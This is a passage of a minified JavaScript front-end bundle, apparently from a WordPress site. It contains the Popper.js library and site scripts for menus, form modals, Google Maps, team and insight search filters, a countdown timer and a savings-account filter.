h=w(e.ownerDocument),p=h.height,v=h.width;a.top+=f.top-f.marginTop,a.bottom=p+f.top,a.left+=f.left-f.marginLeft,a.right=v+f.left}}var b="number"==typeof(i=i||0);return a.left+=b?i:i.left||0,a.top+=b?i:i.top||0,a.right-=b?i:i.right||0,a.bottom-=b?i:i.bottom||0,a}function N(e,t,i,n,o){var a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var s=O(i,n,a,o),r={top:{width:s.width,height:t.top-s.top},right:{width:s.right-t.right,height:s.height},bottom:{width:s.width,height:s.bottom-t.bottom},left:{width:t.left-s.left,height:s.height}},l=Object.keys(r).map(function(e){return x({key:e},r[e],{area:(t=r[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,n=e.height;return t>=i.clientWidth&&n>=i.clientHeight}),d=c.length>0?c[0].key:l[0].key,u=e.split("-")[1];return d+(u?"-"+u:"")}function I(e,t,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return S(i,n?E(t):m(t,c(i)),n)}function A(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),i=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),n=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+n,height:e.offsetHeight+i}}function P(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function D(e,t,i){i=i.split("-")[0];var n=A(e),o={width:n.width,height:n.height},a=-1!==["right","left"].indexOf(i),s=a?"top":"left",r=a?"left":"top",l=a?"height":"width",c=a?"width":"height";return o[s]=t[s]+t[l]/2-n[l]/2,o[r]=i===r?t[r]-n[c]:t[P(r)],o}function L(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function M(e,t,i){return(void 0===i?e:e.slice(0,function(e,t,i){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===i});var n=L(e,function(e){return e[t]===i});return e.indexOf(n)}(e,"name",i))).forEach(function(e){e.function;var i=e.function||e.fn;e.enabled&&a(i)&&(t.offsets.popper=C(t.offsets.popper),t.offsets.reference=C(t.offsets.reference),t=i(t,e))}),t}function z(e,t){return e.some(function(e){var i=e.name;return e.enabled&&i===t})}function $(e){for(var t=[!1,"ms","Webkit","Moz","O"],i=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length;n++){var o=t[n],a=o?""+o+i:e;if(void 0!==document.body.style[a])return a}return null}function j(e){var t=e.ownerDocument;return t?t.defaultView:window}function H(e,t,i,n){i.updateBound=n,j(e).addEventListener("resize",i.updateBound,{passive:!0});var o=l(e);return function e(t,i,n,o){var a="BODY"===t.nodeName,s=a?t.ownerDocument.defaultView:t;s.addEventListener(i,n,{passive:!0}),a||e(l(s.parentNode),i,n,o),o.push(s)}(o,"scroll",i.updateBound,i.scrollParents),i.scrollElement=o,i.eventsEnabled=!0,i}function R(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,j(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function F(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function W(e,t){Object.keys(t).forEach(function(i){var n="";-1!==["width","height","top","right","bottom","left"].indexOf(i)&&F(t[i])&&(n="px"),e.style[i]=t[i]+n})}var B=i&&/Firefox/i.test(navigator.userAgent);function U(e,t,i){var n=L(e,function(e){return e.name===t}),o=!!n&&e.some(function(e){return e.name===i&&e.enabled&&e.order<n.order});if(!o);return o}var q=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=q.slice(3);function Y(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=V.indexOf(e),n=V.slice(i+1).concat(V.slice(0,i));return t?n.reverse():n}var X={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function Q(e,t,i,n){var o=[0,0],a=-1!==["right","left"].indexOf(n),s=e.split(/(\+|\-)/).map(function(e){return e.trim()}),r=s.indexOf(L(s,function(e){return-1!==e.search(/,|\s/)}));s[r]&&s[r].indexOf(",");var l=/\s*,\s*|\s+/,c=-1!==r?[s.slice(0,r).concat([s[r].split(l)[0]]),[s[r].split(l)[1]].concat(s.slice(r+1))]:[s];return(c=c.map(function(e,n){var o=(1===n?!a:a)?"height":"width",s=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,s=!0,e):s?(e[e.length-1]+=t,s=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,i,n){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),a=+o[1],s=o[2];if(!a)return e;if(0===s.indexOf("%")){var r=void 0;switch(s){case"%p":r=i;break;case"%":case"%r":default:r=n}return C(r)[t]/100*a}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*a;return a}(e,o,t,i)})})).forEach(function(e,t){e.forEach(function(i,n){F(i)&&(o[t]+=i*("-"===e[n-1]?-1:1))})}),o}var K={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,i=t.split("-")[0],n=t.split("-")[1];if(n){var o=e.offsets,a=o.reference,s=o.popper,r=-1!==["bottom","top"].indexOf(i),l=r?"left":"top",c=r?"width":"height",d={start:k({},l,a[l]),end:k({},l,a[l]+a[c]-s[c])};e.offsets.popper=x({},s,d[n])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var i=t.offset,n=e.placement,o=e.offsets,a=o.popper,s=o.reference,r=n.split("-")[0],l=void 0;return l=F(+i)?[+i,0]:Q(i,a,s,r),"left"===r?(a.top+=l[0],a.left-=l[1]):"right"===r?(a.top+=l[0],a.left+=l[1]):"top"===r?(a.left+=l[0],a.top-=l[1]):"bottom"===r&&(a.left+=l[0],a.top+=l[1]),e.popper=a,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var i=t.boundariesElement||h(e.instance.popper);e.instance.reference===i&&(i=h(i));var n=$("transform"),o=e.instance.popper.style,a=o.top,s=o.left,r=o[n];o.top="",o.left="",o[n]="";var l=O(e.instance.popper,e.instance.reference,t.padding,i,e.positionFixed);o.top=a,o.left=s,o[n]=r,t.boundaries=l;var c=t.priority,d=e.offsets.popper,u={primary:function(e){var i=d[e];return d[e]<l[e]&&!t.escapeWithReference&&(i=Math.max(d[e],l[e])),k({},e,i)},secondary:function(e){var i="right"===e?"left":"top",n=d[i];return d[e]>l[e]&&!t.escapeWithReference&&(n=Math.min(d[i],l[e]-("right"===e?d.width:d.height))),k({},i,n)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";d=x({},d,u[t](e))}),e.offsets.popper=d,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,i=t.popper,n=t.reference,o=e.placement.split("-")[0],a=Math.floor,s=-1!==["top","bottom"].indexOf(o),r=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return i[r]<a(n[l])&&(e.offsets.popper[l]=a(n[l])-i[c]),i[l]>a(n[r])&&(e.offsets.popper[l]=a(n[r])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var i;if(!U(e.instance.modifiers,"arrow","keepTogether"))return e;var n=t.element;if("string"==typeof n){if(!(n=e.instance.popper.querySelector(n)))return e}else if(!e.instance.popper.contains(n))return e;var o=e.placement.split("-")[0],a=e.offsets,r=a.popper,l=a.reference,c=-1!==["left","right"].indexOf(o),d=c?"height":"width",u=c?"Top":"Left",f=u.toLowerCase(),h=c?"left":"top",p=c?"bottom":"right",m=A(n)[d];l[p]-m<r[f]&&(e.offsets.popper[f]-=r[f]-(l[p]-m)),l[f]+m>r[p]&&(e.offsets.popper[f]+=l[f]+m-r[p]),e.offsets.popper=C(e.offsets.popper);var g=l[f]+l[d]/2-m/2,v=s(e.instance.popper),b=parseFloat(v["margin"+u]),w=parseFloat(v["border"+u+"Width"]),y=g-e.offsets.popper[f]-b-w;return y=Math.max(Math.min(r[d]-m,y),0),e.arrowElement=n,e.offsets.arrow=(k(i={},f,Math.round(y)),k(i,h,""),i),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(z(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var i=O(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),n=e.placement.split("-")[0],o=P(n),a=e.placement.split("-")[1]||"",s=[];switch(t.behavior){case X.FLIP:s=[n,o];break;case X.CLOCKWISE:s=Y(n);break;case X.COUNTERCLOCKWISE:s=Y(n,!0);break;default:s=t.behavior}return s.forEach(function(r,l){if(n!==r||s.length===l+1)return e;n=e.placement.split("-")[0],o=P(n);var c=e.offsets.popper,d=e.offsets.reference,u=Math.floor,f="left"===n&&u(c.right)>u(d.left)||"right"===n&&u(c.left)<u(d.right)||"top"===n&&u(c.bottom)>u(d.top)||"bottom"===n&&u(c.top)<u(d.bottom),h=u(c.left)<u(i.left),p=u(c.right)>u(i.right),m=u(c.top)<u(i.top),g=u(c.bottom)>u(i.bottom),v="left"===n&&h||"right"===n&&p||"top"===n&&m||"bottom"===n&&g,b=-1!==["top","bottom"].indexOf(n),w=!!t.flipVariations&&(b&&"start"===a&&h||b&&"end"===a&&p||!b&&"start"===a&&m||!b&&"end"===a&&g),y=!!t.flipVariationsByContent&&(b&&"start"===a&&p||b&&"end"===a&&h||!b&&"start"===a&&g||!b&&"end"===a&&m),_=w||y;(f||v||_)&&(e.flipped=!0,(f||v)&&(n=s[l+1]),_&&(a=function(e){return"end"===e?"start":"start"===e?"end":e}(a)),e.placement=n+(a?"-"+a:""),e.offsets.popper=x({},e.offsets.popper,D(e.instance.popper,e.offsets.reference,e.placement)),e=M(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,i=t.split("-")[0],n=e.offsets,o=n.popper,a=n.reference,s=-1!==["left","right"].indexOf(i),r=-1===["top","left"].indexOf(i);return o[s?"left":"top"]=a[i]-(r?o[s?"width":"height"]:0),e.placement=P(t),e.offsets.popper=C(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!U(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,i=L(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<i.top||t.left>i.right||t.top>i.bottom||t.right<i.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var i=t.x,n=t.y,o=e.offsets.popper,a=L(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration,s=void 0!==a?a:t.gpuAcceleration,r=h(e.instance.popper),l=T(r),c={position:o.position},d=function(e,t){var i=e.offsets,n=i.popper,o=i.reference,a=Math.round,s=Math.floor,r=function(e){return e},l=a(o.width),c=a(n.width),d=-1!==["left","right"].indexOf(e.placement),u=-1!==e.placement.indexOf("-"),f=t?d||u||l%2==c%2?a:s:r,h=t?a:r;return{left:f(l%2==1&&c%2==1&&!u&&t?n.left-1:n.left),top:h(n.top),bottom:h(n.bottom),right:f(n.right)}}(e,window.devicePixelRatio<2||!B),u="bottom"===i?"top":"bottom",f="right"===n?"left":"right",p=$("transform"),m=void 0,g=void 0;if(g="bottom"===u?"HTML"===r.nodeName?-r.clientHeight+d.bottom:-l.height+d.bottom:d.top,m="right"===f?"HTML"===r.nodeName?-r.clientWidth+d.right:-l.width+d.right:d.left,s&&p)c[p]="translate3d("+m+"px, "+g+"px, 0)",c[u]=0,c[f]=0,c.willChange="transform";else{var v="bottom"===u?-1:1,b="right"===f?-1:1;c[u]=g*v,c[f]=m*b,c.willChange=u+", "+f}var w={"x-placement":e.placement};return e.attributes=x({},w,e.attributes),e.styles=x({},c,e.styles),e.arrowStyles=x({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,i;return W(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach(function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&W(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,o){var a=I(o,t,e,i.positionFixed),s=N(i.placement,a,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding);return t.setAttribute("x-placement",s),W(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},G=function(){function e(t,i){var n=this,s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};y(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=o(this.update.bind(this)),this.options=x({},e.Defaults,s),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=i&&i.jquery?i[0]:i,this.options.modifiers={},Object.keys(x({},e.Defaults.modifiers,s.modifiers)).forEach(function(t){n.options.modifiers[t]=x({},e.Defaults.modifiers[t]||{},s.modifiers?s.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return x({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&a(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return _(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=N(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=D(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=M(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,z(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[$("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=H(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),e}();G.Utils=("undefined"!=typeof window?window:e).PopperUtils,G.placements=q,G.Defaults=K,t.default=G}.call(t,i(67))},function(e,t){var i;i=function(){return this}();try{i=i||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(i=window)}e.exports=i},function(e,t,i){"use strict";var n=i(69),o=function(e){this.routes=e};o.prototype.fire=function(e,t,i){void 0===t&&(t="init"),document.dispatchEvent(new CustomEvent("routed",{bubbles:!0,detail:{route:e,fn:t}}));var n=""!==e&&this.routes[e]&&"function"==typeof this.routes[e][t];n&&this.routes[e][t](i)},o.prototype.loadEvents=function(){var e=this;this.fire("common"),document.body.className.toLowerCase().replace(/-/g,"_").split(/\s+/).map(n.a).forEach(function(t){e.fire(t),e.fire(t,"finalize")}),this.fire("common","finalize")},t.a=o},function(e,t,i){"use strict";t.a=function(e){return""+e.charAt(0).toLowerCase()+e.replace(/[\W_]/g,"|").split("|").map(function(e){return""+e.charAt(0).toUpperCase()+e.slice(1)}).join("").slice(1)}},function(e,t,i){"use strict";(function(e){var n=i(71),o=i(72),a=i(73),s=i(74),r=i(75),l=i(4),c=i(5),d=i(76),u=i(6),f=i.n(u),h=i(79),p=i(80),m=i(81),g=i(1),v=i(82),b=i(60);t.a={iconInner:null,init:function(){n.a.init(),o.a.init(),a.a.init(),s.a.init(),r.a.init(),c.a.init(),p.a.init(),m.a.init(),g.a.init(),v.a.init(),b.a.init();var t=this;e(".pardot-iframe").length>0&&e(".pardot-iframe").each(function(){e(this).on("load",function(){f.a.iframeResizer({log:!1},this)})});var i=d.LoaderOptions,l=new d.Loader("AIzaSyBKxwjQnKUh0fL75sUCKFirEobRUz93YfM",i);e(".gmap").length>0&&l.load().then(function(t){document.querySelectorAll(".gmap")&&e(".gmap").each(function(){var i=e(this).data("lat"),n=e(this).data("lng"),o=e(this).data("zoom"),a=new t.maps.Map(this,{center:{lat:i,lng:n},zoom:o});new t.maps.Marker({position:{lat:i,lng:n},map:a})})}),e(".load-more-vacancies").on("click",function(){var t=e(this).parent(".vacancy-list").first(),i=e(t).find(".vacancy").length,n=e(this).data("n");e(t).find(".vacancy:lt("+(n+3)+")").fadeIn(),e(this).data("n",n+3),n+3>=i&&e(this).fadeOut()}),e(document).on("click",function(t){e(t.target).closest(".phone-numbers").length>0||e(t.target).closest("a.phone").length>0||e(".phone-numbers").is(":hidden")||e(".phone-numbers").fadeOut()}),e("a.phone").on("click",function(t){t.preventDefault(),e(".phone-numbers").fadeToggle(function(){e(this).is(":hidden")?(e(".search-field").trigger("blur"),g.a.send_event("phone_button_click","","close","","",window.location.href)):g.a.send_event("phone_button_click","","open","","",window.location.href)})}),e(".phone-numbers a").on("click",function(){g.a.send_event("phone_number_click",e(this).text(),"click","",e(this).attr("href"),window.location.href)}),e(".show-form").on("click",function(t){t.preventDefault();var i=e(this).data("title"),n=e(this).data("form"),o=e(this).data("form-type"),a=e(this).data("form-title"),s=e("#pardot-modal").find("iframe");e("#pardot-modal .modal-title").html(i),s.attr("src",n),e(s).attr("data-form-type",o),e(s).attr("data-form-title",a),e("#pardot-modal").modal("show")}),e(".carousel").each(function(){var t=e(this).data("autoplay-speed");e(this).slick({arrows:!1,dots:!0,autoplay:!0,infinite:!0,autoplaySpeed:t}).on("afterChange",function(i,n){var o;(o=e('div[data-slick-index="'+n.currentSlide+'"]').find(".slide").first().data("autoplay-speed"))||(o=t),e(".carousel").slick("setOption","autoplaySpeed",o)})}),e(".vimeo").on("click",function(t){t.preventDefault();var i=e(this).data("video"),n=e(".vimeo-popup");e(n).find("iframe").attr("src",i),e(n).fadeIn()}),e(".vimeo-popup .close, .vimeo-popup").on("click",function(t){t.preventDefault;var i=e(".vimeo-popup"),n=e(this).find(".vimeo-player iframe");e(i).fadeOut(),e(n).attr("src","").html("")}),e(".hamburger").click(function(t){t.preventDefault(),e(".container-search-header").fadeOut(),e(this).hasClass("is-active")?(e(".navigation-wrapper").addClass("fade-out"),setTimeout(function(){e(".navigation-wrapper").removeClass("fade-out")},500),e(".navigation-wrapper").removeClass("is-active")):(e(".navigation-wrapper").removeClass("fade-out"),e(".navigation-wrapper").addClass("fade-in"),setTimeout(function(){e(".navigation-wrapper").removeClass("fade-in"),e(".navigation-wrapper").addClass("is-active")},500)),e(this).toggleClass("is-active"),e("html").toggleClass("mobilenav-is-active"),t.stopPropagation()}),e("[id^=collapse_block]").on("show.bs.collapse",function(){var i=e(this).parents(".card").first().find("button svg");i.attr("data-icon","minus-circle"),t.iconInner=e(i).parent(".icon-inner"),e(t.iconInner).addClass("rotate")}),e("[id^=collapse_block]").on("hide.bs.collapse",function(){e(this).parents(".card").first().find("button svg").attr("data-icon","plus-circle"),e(t.iconInner).removeClass("rotate"),t.iconInner=null}),e(".pDefault").on("click",function(e){e.preventDefault()})},finalize:function(){l.a.init(),h.a.init()}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e){var n,o,a,s=i(3),r=i(1);function l(t){e(t).removeClass("dropdown-active"),e(t).find(".dropdown-menu").first().stop(!0,!0).slideUp()}t.a={init:function(){this.set_behaviour(),this.set_resize()},set_behaviour:function(){e("body").on({mouseenter:function(){if(Object(s.a)()>1199){var t=this;clearTimeout(o),t!=a&&l(a),n=setTimeout(function(){e(t).addClass("dropdown-active"),e("body").addClass("nav-open nav-transition"),e(t).find(".dropdown-menu").first().stop(!0,!0).slideDown()},300)}},mouseleave:function(){if(Object(s.a)()>1199){var t=this;a=this,clearTimeout(n),o=setTimeout(function(){l(t),e("body").removeClass("nav-open nav-transition")},500)}}},"#menu-primary-navigation > li.menu-item-has-children"),e(".close-submenu").click(function(t){Object(s.a)()<1200&&(t.preventDefault(),t.stopPropagation(),e(this).parents(".slide-open").first().removeClass("slide-open"))}),e(".menu-item-has-children > a").click(function(t){Object(s.a)()<1200&&(t.preventDefault(),t.stopPropagation(),e(this).parent(".menu-item-has-children").find(".dropdown-menu").addClass("slide-open"),e(this).toggleClass("open"))}),e(".megamenu .menu-item-has-children > a").click(function(t){Object(s.a)()<1200&&(t.preventDefault(),t.stopPropagation(),e(this).parent(".menu-item-has-children").find(".megamenu-submenu").first().addClass("slide-open"),e(this).toggleClass("open"))}),e("#menu-primary-navigation a").on("click",function(){r.a.send_event("header_navigation",e(this).text().trim(),"click","",e(this).attr("href"),window.location.href)}),e(".footer-navigation a").on("click",function(){r.a.send_event("footer_navigation",e(this).text().trim(),"click","",e(this).attr("href"),window.location.href)})},set_resize:function(){var t=e(window).width();e(window).on("resize",function(){e(window).width()!=t&&(e(".dropdown-menu").removeAttr("style"),e(".navigation-wrapper, .hamburger").removeClass("is-active"),t=e(window).width())})}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e,n){var o=i(3);t.a={term:null,taxonomy:null,sort:null,search:null,page:1,base:null,id:null,sort_select:e("#insight_sort"),term_select:e("#insight_term"),search_input:e("#insight_search"),init:function(){this.set_values(),this.set_events()},set_values:function(){e(this.term_select).length>0&&(this.term=e(this.term_select).selectpicker("val")),this.sort=e(this.sort_select).selectpicker("val"),this.base=e(".controls").data("base"),this.id=e(".controls").data("id")},set_events:function(){var t=this;e(this.sort_select).on("changed.bs.select",function(){t.set_sort_value(),t.refresh_results()}),e(this.term_select).on("changed.bs.select",function(){t.set_term_value(),t.refresh_results()}),Object(o.a)()>1199&&(e(this.search_input).on("focus",function(){e(this).addClass("active"),e(".search-icon").fadeOut("fast"),e(".search-clear").fadeIn("fast")}),e(this.search_input).on("blur",function(){e(this).removeClass("active"),e(".search-icon").fadeIn("fast"),e(".search-clear").fadeOut("fast")})),e("body").on("click","a.clear",function(i){i.preventDefault();var n=e(this).data("target");"sort"==n&&(t.sort=null,e(t.sort_select).selectpicker("val","")),"category"==n&&(t.sort=null,e(t.term_select).selectpicker("deselectAll"))});var i=!1;e(this.search_input).keyup(function(n){i&&clearTimeout(i),t.search=e(this).val(),13==n.which?t.refresh_results():i=setTimeout(function(){t.refresh_results()},1500)})},set_sort_value:function(){var t=e(this.sort_select).selectpicker("val");t&&(this.sort=t)},set_term_value:function(){var t=e(this.term_select).selectpicker("val");t&&(this.term=t)},refresh_results:function(){e(".insight-listing").addClass("loading"),n.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"get_insights",term:this.term,order:this.sort,s:this.search,base:this.base,id:this.id},success:function(t){e(".insight-listing").removeClass("loading").html(t.html)}})}}}).call(t,i(0),i(0))},function(e,t,i){"use strict";(function(e,n){var o=i(3);t.a={location:null,specialism:null,service:null,taxonomy:null,sort:null,search:null,page:1,location_select:e("#team_location"),specialism_select:e("#team_specialism"),services_select:e("#team_services"),search_input:e("#team_search"),mobile_switch:e(".controls-mobile-switch button"),controls:e(".controls-inner"),init:function(){this.set_values(),this.set_events()},set_values:function(){this.location=e(this.location_select).selectpicker("val"),this.service=e(this.services_select).selectpicker("val"),this.specialism=e(this.specialism_select).selectpicker("val")},set_events:function(){var t=this;e(this.location_select).on("changed.bs.select",function(){t.set_location_value(),t.refresh_results()}),e(this.specialism_select).on("changed.bs.select",function(){t.set_specialism_value(),t.refresh_results()}),e(this.services_select).on("changed.bs.select",function(){t.set_services_value(),t.refresh_results()}),e(this.mobile_switch).on("click",function(){e(t.controls).slideToggle()}),Object(o.a)()>1199&&e(this.search_input).on("focus",function(){e(this).addClass("active"),e(".search-icon").fadeOut("fast"),e(".search-clear").fadeIn("fast")}),e(this.search_input).on("blur",function(){e(this).removeClass("active"),e(".search-icon").fadeIn("fast"),e(".search-clear").fadeOut("fast")}),e("body").on("click","a.clear",function(i){i.preventDefault();var n=e(this).data("target");"sort"==n&&(t.sort=null,e(t.sort_select).selectpicker("val","")),"category"==n&&(t.sort=null,e(t.term_select).selectpicker("deselectAll"))});var i=!1;e(this.search_input).keyup(function(n){i&&clearTimeout(i),t.search=e(this).val(),13==n.which?(i&&clearTimeout(i),t.refresh_results()):i=setTimeout(function(){t.refresh_results()},1500)})},set_location_value:function(){var t=e(this.location_select).selectpicker("val");t&&(this.location=t)},set_specialism_value:function(){var t=e(this.specialism_select).selectpicker("val");t&&(this.specialism=t)},set_services_value:function(){var t=e(this.services_select).selectpicker("val");t&&(this.service=t)},refresh_results:function(){e(".team-listing").addClass("loading"),n.ajax({type:"post",dataType:"json",url:wp.ajax_url,data:{action:"get_team",location:this.location,specialism:this.specialism,service:this.service,s:this.search},success:function(t){e(".team-listing").removeClass("loading"),e(".team-listing-row").html(t.html)}})}}}).call(t,i(0),i(0))},function(e,t,i){"use strict";(function(e){t.a={init:function(){this.set_countdown()},set_countdown:function(){var t=e(".countdown");if(t)var i=e(t).data("date"),n=new Date(i).getTime(),o=setInterval(function(){var i=(new Date).getTime(),a=n-i,s=Math.floor(a/864e5),r=Math.floor(a%864e5/36e5),l=Math.floor(a%36e5/6e4);e(t).html("<span>"+s+"</span><span>:</span><span>"+r+"</span><span>:</span><span>"+l+'</span><span class="small">Days</span><span></span><span class="small">Hours</span><span></span><span class="small">Minutes</span>'),a<0&&(clearInterval(o),e(t).html("EXPIRED"))},1e3)}}}).call(t,i(0))},function(e,t,i){"use strict";(function(e){t.a={aer_select:e("#filter_account_aer"),term_select:e("#filter_account_term"),clear_button:e("#account_filter_clear"),view_button:e("#account_filter_view"),both_buttons:e("#filter_account_term, #filter_account_aer"),results:[],init:function(){this.set_events()},set_events:function(){var t=this;e("#accounts_filter input").on("change",function(){t.enable_buttons()}),e(this.clear_button).on("click",function(){t.clear_form(),t.disable_buttons()}),e(this.view_button).on("click",function(i){i.preventDefault(),t.run_filter(),e(this).attr("disabled","true")}),e(this.both_buttons).on("changed.bs.select",function(){t.enable_buttons()}),e(".show-overview").on("click",function(t){t.preventDefault(),e(this).parents(".account").first().find(".product-overview").slideToggle();var i=e(this).find(".icon-inner"),n=e(this).find("svg"),o=n.attr("data-icon");e(i).hasClass("rotate")?e(i).removeClass("rotate"):e(i).addClass("rotate"),"plus-circle"===o||"circle-plus"==o?e(n).attr("data-icon","minus-circle"):n.attr("data-icon","plus-circle")}),e(".show-filter-wrapper").on("click",function(t){t.preventDefault(),e(".accounts-filter-wrapper").slideToggle();var i=e(this).find(".icon-inner"),n=e(this).find("svg"),o=n.attr("data-icon");e(i).hasClass("rotate")?e(i).removeClass("rotate"):e(i).addClass("rotate"),"plus-circle"===o||"circle-plus"==o?e(n).attr("data-icon","minus-circle"):n.attr("data-icon","plus-circle")})},enable_buttons:function(){e("#accounts_filter .accounts-filter-buttons button").removeAttr("disabled")},disable_buttons:function(){e("#accounts_filter .accounts-filter-buttons button").attr("disabled","true")},clear_form:function(){e("#accounts_filter input[type=checkbox]").removeAttr("checked"),e(this.both_buttons).val("default"),e(this.both_buttons).selectpicker("refresh"),e(".filterable-list .account").fadeIn()},evaluate_term:function(e,t){if(""!=e){if("<1"==e&&t>=1)return!1;if("1"==e&&(t<1||t>=2))return!1;if("2"==e&&2!=t)return!1;if("gt2"==e&&t<=2)return!1}return!0},evaluate_aer:function(e,t){if(""!=e){var i=e.split("|");if("<"==i[0]&&t>=i[1])return!1;if(">"==i[0]&&t<=i[1])return!1;if("-"==i[0]&&(t<i[1]||t>i[2]))return!1;if("="==i[0]&&t!=i[1])return!1}return!0},run_filter:function(){var t=this,i=[],n=[],o=e(".filterable-list .account"),a=e(t.term_select).selectpicker("val"),s=e(t.aer_select).selectpicker("val");null===s&&(s=""),e("input[name='account-type[]']:checked").each(function(){i.push(e(this).val())}),e(o).each(function(){var o=e(this).data("account-type"),r=e(this).data("account-term"),l=e(this).data("account-aer"),c=!0;i.length>0&&(i.includes(o)||(c=!1)),t.evaluate_term(a,r)||(c=!1),t.evaluate_aer(s,l)||(c=!1),c&&n.push(e(this).attr("id"))}),e(o).each(function(){n.includes(e(this).attr("id"))?e(this).fadeIn():e(this).fadeOut()}),0==n.length?e(".no-results").fadeIn():e(".no-results").fadeOut()}}}).call(t,i(0))},function(e,t,i){"use strict";var n=i(77);i.d(t,"Loader",function(){return n.a});var o=i(78);i.n(o);i.o(o,"LoaderOptions")&&i.d(t,"LoaderOptions",function(){return o.LoaderOptions})},function(e,t,i){"use strict";class n{constructor(e=null,t={}){if(this.apiKey=e,this.options=t,"undefined"==typeof window)throw new Error("google-maps is supported only in browser environment")}load(){return void 0!==this.api?Promise.resolve(this.api):void 